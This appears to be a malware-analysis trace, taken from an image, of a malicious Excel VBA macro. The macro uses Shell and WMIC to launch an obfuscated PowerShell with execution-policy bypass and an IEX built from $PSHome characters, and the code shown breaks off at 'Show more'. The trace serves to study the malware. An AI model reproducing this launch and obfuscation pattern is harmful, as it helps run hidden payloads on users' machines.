 Line Instruction Meta Information
11 Sub Formato()
12 jet = 15 executed
13 If 1040 <> Finesta Then
13 ActiveWorkbook.Close savechanges := False Close
13 Endif
14 Dim p as Workbook
15 Shell hloop(True) & Cells(15, jet) & hloop(False) Shell("wMic `pRocess` ` Cal
l 'creaTE' "poWersHEll -wiN
01 -ExECUTi BypAsS -nOnin
TERa -nop "\"& ( `$PSHoME
[21]+`$PSHOMe[30]+'X')(nE
w-ObJECT Io.sTReamreade
Show more...
16 ActiveWorkbook.Close savechanges := False Close
17 Set p = Workbooks.Add Add
Workbooks
18 End Sub